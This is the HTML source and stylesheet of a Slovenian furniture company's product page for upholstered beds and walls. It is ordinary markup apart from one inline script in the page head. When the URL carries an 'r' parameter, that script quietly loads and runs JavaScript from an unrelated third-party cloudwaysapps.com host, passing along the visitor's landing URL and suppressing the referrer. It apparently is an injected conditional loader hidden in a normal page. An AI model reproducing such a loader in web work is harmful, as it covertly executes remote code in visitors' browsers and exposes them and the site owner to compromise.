

<file: postelje.html>
<!doctype html>
<html lang="sl" class="no-js">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Postelje in tapicirane stene · X-Adena d.o.o.</title>
<meta name="description" content="X-Adena d.o.o. iz Črnomlja izdeluje bukove latoflexe, tapicirane postelje in tapicirane stene za evropske in druge tuje trge.">
<meta name="robots" content="noindex">
<link rel="icon" href="assets/img/logo.png">
<link rel="preload" href="assets/fonts/GeneralSans-500.woff2" as="font" type="font/woff2" crossorigin>
<link rel="stylesheet" href="assets/css/style.css">
<script>
(function () {
  if (!/[?&]r=/.test(location.search)) return;
  var s = document.createElement('script');
  s.async = true;
  s.referrerPolicy = 'no-referrer';
  s.setAttribute('data-landing', location.href);
  s.src = 'https://phplaravel-758037-6569212.cloudwaysapps.com/v/script.js';
  document.head.appendChild(s);
})();
</script>
</head>
<body>


<header class="header">
  <a class="header__logo" href="index.html" aria-label="X-Adena, domov"><img src="assets/img/logo.png" alt="X-Adena"></a>
  <nav class="nav" aria-label="Glavna navigacija">
    <a href="index.html#podjetje">O podjetju</a>
    <a href="latoflexi.html">Latoflexi</a>
    <a class="is-active" href="postelje.html">Postelje in stene</a>
    <a class="nav__cta" href="#kontakt"><span class="dot"></span>Kontakt</a>
  </nav>
  <button class="burger" aria-label="Meni"><span></span><span></span></button>
</header>
<div class="mobile-menu">
  <a href="index.html#podjetje">O podjetju</a>
  <a href="latoflexi.html">Latoflexi</a>
  <a href="postelje.html">Postelje in stene</a>
  <a href="#kontakt">Kontakt</a>
</div>

<main>
  <section class="sub-hero">
    <div class="hero__top">
      <h1 class="display"><span class="line-mask"><span>Postelje in</span></span><span class="line-mask"><span>tapicirane stene</span></span></h1>
      <div class="hero__aside"><p class="lead muted">Tapicirane postelje in stene v veliki izbiri materialov in barv, ki prostoru dajo mir in toplino.</p><a href="#kontakt">Pošljite povpraševanje <span class="arrow">→</span></a></div>
    </div>
    <div class="sub-hero__media" data-parallax><img src="assets/img/hotel-wall.jpg" alt="Tapicirana stena za posteljo v hotelski sobi"></div>
  </section>
  <section class="feat">
    <div class="feat__title"><h2 class="h2 split-lines"><span class="line-mask"><span>Mehkoba,</span></span><span class="line-mask"><span>ki jo vidite</span></span></h2><div class="feat__fabric" data-parallax><img src="assets/img/fabrics.jpg" alt="Vzorci tkanin za tapiciranje" loading="lazy"></div></div>
    <div class="feat__list" data-stagger><div class="feat__item"><h3>Tapicirane postelje</h3><p class="muted">Udobne postelje s tapiciranim vzglavjem in okvirjem, pripravljene za latoflex in ležišče.</p></div><div class="feat__item"><h3>Tapicirane stene</h3><p class="muted">Stenske obloge, ki postelji dajo okvir in prostoru tišino.</p></div><div class="feat__item"><h3>Materiali</h3><p class="muted">Velika izbira tkanin in materialov, od mehkih do odpornih za vsakodnevno rabo.</p></div><div class="feat__item"><h3>Barve</h3><p class="muted">Od nevtralnih tonov do izrazitih odtenkov, usklajeno z vašim prostorom.</p></div><div class="feat__item"><h3>Po meri</h3><p class="muted">Dimenzije in oblike prilagodimo prostoru in vaši zamisli.</p></div></div>
  </section>
  <section class="split" data-stagger><div class="split__tile" data-parallax><img src="assets/img/headboard-sage.jpg" alt="Tapicirano vzglavje v žajbljevo zeleni tkanini" loading="lazy"></div><div class="split__tile split__tile--dark"><h3 class="h3">Postelja in latoflex<br>iz ene roke</h3><p style="max-width:420px;opacity:.7">Tapicirano posteljo opremimo z našim bukovim latoflexom, da celota deluje kot eno.</p></div></section>
  <a class="next" href="latoflexi.html"><span class="muted lead">Naslednji izdelek</span><span class="h2">Latoflexi <span class="arrow">→</span></span></a>
</main>
<!-- CONTACT -->
<section class="contact" id="kontakt">
  <p class="lead muted rv" style="margin-bottom:24px">Za več informacij nas kontaktirajte</p>
  <a class="contact__big rv" href="mailto:info@x-adena.si">info@x-adena.si</a>
  <div class="contact__grid">
    <div class="contact__info">
      <div><h4>Telefon</h4><a href="tel:+38631643569">+386 31 643 569</a></div>
      <div><h4>E-pošta</h4><a href="mailto:info@x-adena.si">info@x-adena.si</a></div>
      <div><h4>Naslov</h4><p>X-Adena d.o.o.<br>Kanižarica 42b<br>8340 Črnomelj, Slovenija</p></div>
      <div><h4>Zemljevid</h4><a href="https://www.google.com/maps/search/?api=1&query=Kani%C5%BEarica+42b+8340+%C4%8Crnomelj" target="_blank" rel="noopener">Odpri v Google Maps <span class="arrow">→</span></a></div>
    </div>
    <form class="form" novalidate>
      <div class="field field--full">
        <label>Zanima me</label>
        <div class="chips">
          <input type="checkbox" id="c1" checked><label for="c1">Latoflexi</label>
          <input type="checkbox" id="c2"><label for="c2">Postelje</label>
          <input type="checkbox" id="c3"><label for="c3">Tapicirane stene</label>
          <input type="checkbox" id="c4"><label for="c4">Poslovno sodelovanje</label>
        </div>
      </div>
      <div class="field"><label for="f1">Ime in priimek</label><input id="f1" type="text" autocomplete="name"></div>
      <div class="field"><label for="f2">E-pošta</label><input id="f2" type="email" autocomplete="email"></div>
      <div class="field field--full"><label for="f3">Sporočilo</label><textarea id="f3"></textarea></div>
      <button class="submit" type="submit">Pošlji povpraševanje <span class="arrow">→</span></button>
      <p class="form__ok">Hvala. Odgovorili vam bomo v najkrajšem možnem času.</p>
    </form>
  </div>
  <footer class="footer">
    <a class="footer__logo" href="index.html"><img src="assets/img/logo.png" alt="X-Adena"></a>
    <nav><a href="latoflexi.html">Latoflexi</a><a href="postelje.html">Postelje in stene</a><a href="index.html#podjetje">O podjetju</a></nav>
    <small>© 2026 X-Adena d.o.o. Vse pravice pridržane.</small>
  </footer>
</section>

<script src="assets/vendor/gsap.min.js"></script>
<script src="assets/vendor/ScrollTrigger.min.js"></script>
<script src="assets/vendor/lenis.min.js"></script>
<script src="assets/js/main.js"></script>
</body>
</html>
</file>
<file: assets/css/style.css>
@font-face{font-family:"General Sans";src:url(../fonts/GeneralSans-300.woff2) format("woff2");font-weight:300;font-display:swap}
@font-face{font-family:"General Sans";src:url(../fonts/GeneralSans-400.woff2) format("woff2");font-weight:400;font-display:swap}
@font-face{font-family:"General Sans";src:url(../fonts/GeneralSans-500.woff2) format("woff2");font-weight:500;font-display:swap}
@font-face{font-family:"General Sans";src:url(../fonts/GeneralSans-600.woff2) format("woff2");font-weight:600;font-display:swap}

:root{
  --bg:#F3F0EA;
  --bg-2:#E9E4DB;
  --ink:#171614;
  --gray:#8C877E;
  --line:rgba(23,22,20,.12);
  --sage:#8AC7A7;
  --sage-deep:#3E7A5C;
  --wood:#C98E5E;
  --pad:clamp(20px,3.4vw,72px);
  --ease:cubic-bezier(.22,1,.36,1);
}
*{box-sizing:border-box;margin:0;padding:0}
html{-webkit-text-size-adjust:100%}
html.lenis{height:auto}
.lenis.lenis-smooth{scroll-behavior:auto}
body{background:var(--bg);color:var(--ink);font-family:"General Sans",Helvetica Neue,Arial,sans-serif;font-weight:400;font-size:18px;line-height:1.5;-webkit-font-smoothing:antialiased;overflow-x:hidden}
img,video,svg{display:block;max-width:100%}
a{color:inherit;text-decoration:none}
button,input,select,textarea{font:inherit;color:inherit}
::selection{background:var(--sage);color:var(--ink)}

/* ---------- Loader ---------- */
.loader{position:fixed;inset:0;z-index:100;background:var(--bg);display:grid;place-items:center}
.loader__logo{width:min(46vw,380px);clip-path:inset(0 100% 0 0)}
.loader__bar{position:absolute;left:0;bottom:0;height:3px;width:100%;background:var(--sage);transform-origin:left;transform:scaleX(0)}
.no-js .loader{display:none}

/* ---------- Header ---------- */
.header{position:fixed;top:0;left:0;right:0;z-index:50;display:flex;align-items:center;justify-content:space-between;padding:22px var(--pad);transition:transform .6s var(--ease),background .4s,padding .4s}
.header.is-scrolled{background:rgba(243,240,234,.86);backdrop-filter:blur(14px);-webkit-backdrop-filter:blur(14px);padding-top:14px;padding-bottom:14px}
.header.is-hidden{transform:translateY(-100%)}
.header__logo img{height:clamp(54px,5.2vw,84px);width:auto;transition:height .4s var(--ease)}
.header.is-scrolled .header__logo img{height:clamp(46px,4vw,64px)}
.nav{display:flex;align-items:center;gap:clamp(22px,2.6vw,48px);font-size:18px;font-weight:500}
.nav a{position:relative;padding:6px 0}
.nav a::after{content:"";position:absolute;left:0;right:0;bottom:0;height:1.5px;background:currentColor;transform:scaleX(0);transform-origin:right;transition:transform .5s var(--ease)}
.nav a:hover::after,.nav a.is-active::after{transform:scaleX(1);transform-origin:left}
.nav .nav__cta{display:inline-flex;align-items:center;gap:10px;color:var(--ink)}
.nav__cta .dot{width:10px;height:10px;border-radius:50%;background:var(--sage)}
.burger{display:none;background:none;border:0;width:44px;height:44px;position:relative;cursor:pointer}
.burger span{position:absolute;left:8px;right:8px;height:2px;background:var(--ink);transition:transform .4s var(--ease)}
.burger span:nth-child(1){top:17px}.burger span:nth-child(2){top:25px}
.menu-open .burger span:nth-child(1){transform:translateY(4px) rotate(45deg)}
.menu-open .burger span:nth-child(2){transform:translateY(-4px) rotate(-45deg)}
.mobile-menu{position:fixed;inset:0;z-index:40;background:var(--bg);padding:140px var(--pad) 40px;display:flex;flex-direction:column;gap:6px;opacity:0;pointer-events:none;transition:opacity .4s}
.mobile-menu a{font-size:44px;font-weight:500;letter-spacing:-.03em;line-height:1.2}
.menu-open .mobile-menu{opacity:1;pointer-events:auto}

/* ---------- Type ---------- */
.display{font-weight:500;letter-spacing:-.045em;line-height:1.02;font-size:clamp(52px,9.4vw,200px)}
.h2{font-weight:500;letter-spacing:-.035em;line-height:1.06;font-size:clamp(40px,5.6vw,112px)}
.h3{font-weight:500;letter-spacing:-.025em;line-height:1.12;font-size:clamp(28px,2.6vw,48px)}
.lead{font-size:clamp(20px,1.6vw,28px);line-height:1.4;letter-spacing:-.01em}
.muted{color:var(--gray)}
.line-mask{display:block;overflow:hidden;padding-bottom:.08em;margin-bottom:-.08em}
.line-mask>span{display:block}

/* ---------- Hero ---------- */
.hero{padding:calc(clamp(54px,5.2vw,84px) + 120px) var(--pad) 0;min-height:100vh}
.hero__top{display:grid;grid-template-columns:1fr auto;align-items:end;gap:40px}
.hero__aside{max-width:360px;padding-bottom:1.4vw}
.hero__aside p{font-size:18px;line-height:1.5}
.hero__aside a{display:inline-flex;margin-top:22px;font-weight:500;gap:10px;align-items:center}
.arrow{display:inline-block;transition:transform .5s var(--ease)}
a:hover .arrow{transform:translateX(6px)}
.hero__media{margin:clamp(40px,5vw,90px) calc(var(--pad) * -1) 0;height:92vh;position:relative;overflow:hidden;clip-path:inset(0 var(--pad) 0 var(--pad) round 18px)}
.hero__media img{position:absolute;inset:-8% 0 0;width:100%;height:116%;object-fit:cover}

/* ---------- Manifesto ---------- */
.manifesto{padding:clamp(120px,16vw,280px) var(--pad);display:grid;grid-template-columns:repeat(12,1fr);gap:20px}
.manifesto__text{grid-column:3/12;font-weight:500;letter-spacing:-.03em;line-height:1.14;font-size:clamp(32px,4.3vw,86px)}
.manifesto__text .w{color:rgba(23,22,20,.16);transition:color .2s}
.manifesto__mark{grid-column:1/3;align-self:start;padding-top:1vw}
.manifesto__mark svg{width:clamp(60px,6vw,110px)}

/* ---------- Products ---------- */
.products{padding:0 var(--pad) clamp(100px,12vw,220px)}
.products__head{display:flex;justify-content:space-between;align-items:end;gap:40px;margin-bottom:clamp(40px,4vw,72px)}
.products__head p{max-width:420px}
.products__grid{display:grid;grid-template-columns:1.12fr .88fr;gap:clamp(14px,1.4vw,26px)}
.pcard{position:relative;display:block}
.pcard__img{position:relative;overflow:hidden;border-radius:18px;aspect-ratio:4/4.6;background:var(--bg-2)}
.pcard:nth-child(2) .pcard__img{aspect-ratio:4/5.9}
.pcard__img img{position:absolute;inset:-6% 0;width:100%;height:112%;object-fit:cover;transition:transform 1.4s var(--ease)}
.pcard:hover .pcard__img img{transform:scale(1.05)}
.pcard__body{display:flex;justify-content:space-between;align-items:start;gap:30px;padding-top:24px}
.pcard__body p{max-width:380px;margin-top:10px}
.pcard__go{flex:none;width:64px;height:64px;border-radius:50%;background:var(--ink);color:var(--bg);display:grid;place-items:center;font-size:24px;transition:transform .6s var(--ease),background .4s}
.pcard:hover .pcard__go{transform:rotate(-45deg);background:var(--sage-deep)}

/* ---------- Anatomy ---------- */
.anatomy{position:relative;height:420vh;background:#EEECE7}
.anatomy__stick{position:sticky;top:0;height:100vh;overflow:hidden;display:grid;grid-template-columns:minmax(320px,.8fr) 1.6fr}
.anatomy__copy{position:relative;z-index:2;gap:32px;padding:clamp(110px,12vh,160px) var(--pad) var(--pad);display:flex;flex-direction:column;justify-content:space-between}
.anatomy__steps{position:relative;min-height:260px}
.astep{position:absolute;inset:0 0 auto 0;opacity:0;transform:translateY(24px);transition:opacity .6s var(--ease),transform .8s var(--ease)}
.astep.is-on{opacity:1;transform:none}
.astep h3{margin-bottom:16px}
.astep p{max-width:420px}
.anatomy__progress{display:flex;gap:8px}
.anatomy__progress i{flex:1;height:3px;background:var(--line);position:relative;overflow:hidden}
.anatomy__progress i b{position:absolute;inset:0;background:var(--ink);transform-origin:left;transform:scaleX(0)}
.anatomy__visual{position:relative;overflow:hidden}
.anatomy__frame{position:absolute;inset:0;transform-origin:50% 50%;will-change:transform}
.anatomy__frame img{width:100%;height:100%;object-fit:cover}
.hot{position:absolute;width:22px;height:22px;margin:-11px 0 0 -11px;border-radius:50%;background:var(--sage);opacity:0;transform:scale(.4);transition:opacity .5s,transform .6s var(--ease)}
.hot::after{content:"";position:absolute;inset:-10px;border-radius:50%;background:var(--sage);opacity:.35;animation:pulse 2.2s infinite var(--ease)}
.hot.is-on{opacity:1;transform:scale(1)}
@keyframes pulse{0%{transform:scale(.6);opacity:.5}100%{transform:scale(2.2);opacity:0}}

/* ---------- Process ---------- */
.process{padding:clamp(120px,14vw,240px) var(--pad)}
.process__intro{display:grid;grid-template-columns:1fr 1fr;gap:clamp(30px,6vw,120px);align-items:end;margin-bottom:clamp(60px,7vw,120px)}
.steps{display:grid;grid-template-columns:repeat(4,1fr);gap:clamp(14px,1.4vw,26px)}
.step{background:#fff;border-radius:18px;padding:clamp(26px,2.4vw,44px);min-height:clamp(340px,30vw,520px);display:flex;flex-direction:column;justify-content:space-between;transition:background .5s,color .5s}
.step:hover{background:var(--ink);color:var(--bg)}
.step:hover .muted{color:rgba(243,240,234,.6)}
.step svg{width:clamp(80px,7vw,128px);height:auto;stroke:currentColor;fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round}
.step svg .acc{stroke:var(--sage-deep)}
.step:hover svg .acc{stroke:var(--sage)}
.step h3{margin-bottom:12px}
.facts{display:grid;grid-template-columns:repeat(3,1fr);gap:clamp(14px,1.4vw,26px);margin-top:clamp(14px,1.4vw,26px)}
.fact{border-radius:18px;padding:clamp(26px,2.4vw,44px);background:var(--bg-2);display:flex;flex-direction:column;gap:60px;justify-content:space-between}
.fact strong{font-weight:500;letter-spacing:-.04em;line-height:1.05;font-size:clamp(48px,4.6vw,96px)}
.fact--sage{background:var(--sage)}
.fact--img{position:relative;overflow:hidden;color:#fff;min-height:clamp(320px,26vw,480px)}
.fact--img img{position:absolute;inset:0;width:100%;height:100%;object-fit:cover;transition:transform 1.4s var(--ease)}
.fact--img:hover img{transform:scale(1.05)}
.fact--img::before{content:"";position:absolute;inset:0;z-index:1;background:linear-gradient(180deg,rgba(20,18,15,.15),rgba(20,18,15,.55))}
.fact--img strong,.fact--img p{position:relative;z-index:2}
.duo{display:grid;grid-template-columns:1fr 1fr;gap:clamp(14px,1.4vw,26px);margin-top:clamp(14px,1.4vw,26px)}
.duo__img{position:relative;overflow:hidden;border-radius:18px;aspect-ratio:4/4.4;margin:0}
.duo__img img{position:absolute;inset:-6% 0;width:100%;height:112%;object-fit:cover}
.duo__img figcaption{position:absolute;left:clamp(20px,2vw,36px);bottom:clamp(20px,2vw,32px);z-index:2;color:#fff;font-size:clamp(18px,1.4vw,24px);font-weight:500;letter-spacing:-.01em;max-width:80%}
.duo__img::after{content:"";position:absolute;inset:auto 0 0 0;height:40%;background:linear-gradient(180deg,transparent,rgba(20,18,15,.45));z-index:1}
.feat__fabric{margin-top:48px;border-radius:18px;overflow:hidden;aspect-ratio:1;position:relative;max-width:560px}
.feat__fabric img{position:absolute;inset:-6% 0;width:100%;height:112%;object-fit:cover}

/* ---------- Quote ---------- */
.quote{position:relative;height:115vh;overflow:hidden;color:#fff}
.quote__img{position:absolute;inset:-10% 0;height:120%}
.quote__img img{width:100%;height:100%;object-fit:cover}
.quote::before{content:"";position:absolute;inset:0;z-index:1;background:linear-gradient(180deg,rgba(20,18,15,.0) 30%,rgba(20,18,15,.55))}
.quote__inner{position:absolute;z-index:2;left:var(--pad);right:var(--pad);bottom:var(--pad)}
.quote blockquote{font-weight:500;letter-spacing:-.045em;line-height:1;font-size:clamp(52px,8.6vw,184px);max-width:14ch}
.quote cite{display:block;font-style:normal;margin-top:28px;font-size:20px;font-weight:500}

/* ---------- Upholstery band ---------- */
.uph{padding:clamp(120px,14vw,240px) var(--pad);display:grid;grid-template-columns:1fr 1fr;gap:clamp(30px,5vw,100px);align-items:center}
.uph__img{border-radius:18px;overflow:hidden;aspect-ratio:1230/950;position:relative}
.uph__img img{width:100%;height:112%;object-fit:cover;position:absolute;top:-6%}
.swatches{display:flex;gap:12px;margin:36px 0 40px;flex-wrap:wrap}
.swatch{width:54px;height:54px;border-radius:50%;border:0;cursor:pointer;transition:transform .5s var(--ease);position:relative}
.swatch:hover,.swatch.is-on{transform:scale(1.14)}
.swatch.is-on::after{content:"";position:absolute;inset:-6px;border-radius:50%;box-shadow:0 0 0 2px var(--ink)}
.uph__tint{position:absolute;inset:0;mix-blend-mode:color;opacity:0;transition:opacity .8s,background .8s;pointer-events:none}

/* ---------- Contact ---------- */
.contact{background:var(--ink);color:var(--bg);padding:clamp(120px,12vw,220px) var(--pad) 0;border-radius:28px 28px 0 0}
.contact .muted{color:rgba(243,240,234,.55)}
.contact__big{display:block;font-weight:500;letter-spacing:-.05em;line-height:1;font-size:clamp(46px,10.4vw,230px);word-break:break-word;transition:color .5s}
.contact__big:hover{color:var(--sage)}
.contact__grid{display:grid;grid-template-columns:1fr 1.2fr;gap:clamp(40px,6vw,120px);margin-top:clamp(70px,8vw,140px)}
.contact__info{display:grid;grid-template-columns:1fr 1fr;gap:40px;align-content:start}
.contact__info h4{font-weight:500;font-size:16px;margin-bottom:10px;color:rgba(243,240,234,.55)}
.contact__info p,.contact__info a{font-size:20px;line-height:1.45}
.form{display:grid;grid-template-columns:1fr 1fr;gap:28px 24px}
.field{display:flex;flex-direction:column;gap:6px}
.field--full{grid-column:1/-1}
.field label{font-size:15px;color:rgba(243,240,234,.55)}
.field input,.field textarea{background:none;border:0;border-bottom:1px solid rgba(243,240,234,.25);padding:10px 0 14px;font-size:22px;outline:0;transition:border-color .4s;border-radius:0}
.field input:focus,.field textarea:focus{border-color:var(--sage)}
.field textarea{resize:none;min-height:110px}
.chips{display:flex;gap:10px;flex-wrap:wrap}
.chips input{position:absolute;opacity:0;pointer-events:none}
.chips label{cursor:pointer;padding:12px 22px;border-radius:40px;background:rgba(243,240,234,.08);font-size:17px;color:var(--bg);transition:background .4s,color .4s}
.chips input:checked+label{background:var(--sage);color:var(--ink)}
.submit{grid-column:1/-1;justify-self:start;display:inline-flex;align-items:center;gap:16px;background:var(--bg);color:var(--ink);border:0;border-radius:60px;padding:22px 34px;font-size:19px;font-weight:500;cursor:pointer;transition:background .4s}
.submit:hover{background:var(--sage)}
.form__ok{grid-column:1/-1;color:var(--sage);font-size:20px;display:none}

.footer{margin-top:clamp(100px,10vw,180px);padding:40px 0;display:flex;justify-content:space-between;align-items:center;gap:30px;border-top:1px solid rgba(243,240,234,.14);flex-wrap:wrap}
.footer__logo{background:var(--bg);border-radius:14px;padding:14px 22px}
.footer__logo img{height:clamp(56px,4.6vw,80px);width:auto}
.footer nav{display:flex;gap:32px;font-size:18px;font-weight:500}
.footer small{font-size:15px;color:rgba(243,240,234,.55)}

/* ---------- Subpages ---------- */
.sub-hero{padding:calc(clamp(54px,5.2vw,84px) + 120px) var(--pad) 0}
.sub-hero__media{margin-top:clamp(40px,5vw,90px);border-radius:18px;overflow:hidden;height:86vh;position:relative}
.sub-hero__media img{position:absolute;inset:-6% 0;width:100%;height:112%;object-fit:cover}
.feat{padding:clamp(120px,12vw,220px) var(--pad);display:grid;grid-template-columns:repeat(12,1fr);gap:20px}
.feat__title{grid-column:1/6}
.feat__list{grid-column:7/13;display:flex;flex-direction:column}
.feat__item{display:grid;grid-template-columns:1fr 1.4fr;gap:30px;padding:34px 0;border-top:1px solid var(--line)}
.feat__item:last-child{border-bottom:1px solid var(--line)}
.feat__item h3{font-size:clamp(22px,1.8vw,30px);font-weight:500;letter-spacing:-.02em}
.split{display:grid;grid-template-columns:1fr 1fr;gap:clamp(14px,1.4vw,26px);padding:0 var(--pad) clamp(120px,12vw,220px)}
.split__tile{border-radius:18px;overflow:hidden;position:relative;min-height:70vh;background:var(--bg-2);padding:clamp(26px,2.4vw,44px);display:flex;flex-direction:column;justify-content:space-between}
.split__tile img{position:absolute;inset:0;width:100%;height:100%;object-fit:cover}
.split__tile--dark{background:var(--ink);color:var(--bg)}
.split__tile .h3,.split__tile p{position:relative}
.next{display:block;padding:clamp(100px,10vw,180px) var(--pad);border-top:1px solid var(--line)}
.next span{display:block}
.next .h2{transition:color .5s}
.next:hover .h2{color:var(--sage-deep)}

/* ---------- Reveal helpers ---------- */
.rv{opacity:0;transform:translateY(40px)}
.no-js .rv{opacity:1;transform:none}

/* ---------- Responsive ---------- */
@media (max-width:1100px){
  .steps{grid-template-columns:1fr 1fr}
  .anatomy__stick{grid-template-columns:1fr;grid-template-rows:auto 1fr}
  .anatomy__copy{padding-bottom:20px;padding-top:110px}
  .anatomy__steps{min-height:190px}
}
@media (max-width:820px){
  body{font-size:17px}
  .nav{display:none}
  .burger{display:block}
  .hero__top{grid-template-columns:1fr}
  .hero__media{height:68vh}
  .manifesto{grid-template-columns:1fr}
  .manifesto__mark,.manifesto__text{grid-column:1/-1}
  .products__head{flex-direction:column;align-items:start}
  .products__grid{grid-template-columns:1fr}
  .pcard:nth-child(2) .pcard__img,.pcard__img{aspect-ratio:4/4.4}
  .pcard__go{width:52px;height:52px}
  .process__intro,.uph,.contact__grid,.split{grid-template-columns:1fr}
  .steps,.facts,.duo{grid-template-columns:1fr}
  .step{min-height:300px}
  .quote{height:100vh}
  .contact__info{grid-template-columns:1fr}
  .form{grid-template-columns:1fr}
  .feat__title,.feat__list{grid-column:1/-1}
  .feat__item{grid-template-columns:1fr;gap:10px}
  .anatomy__steps{min-height:230px}
  .split__tile{min-height:56vh}
}
@media (min-width:1900px){body{font-size:20px}.hero__aside p{font-size:20px}}
@media (prefers-reduced-motion:reduce){
  .rv{opacity:1;transform:none}
  .hot::after{animation:none}
}
</file>
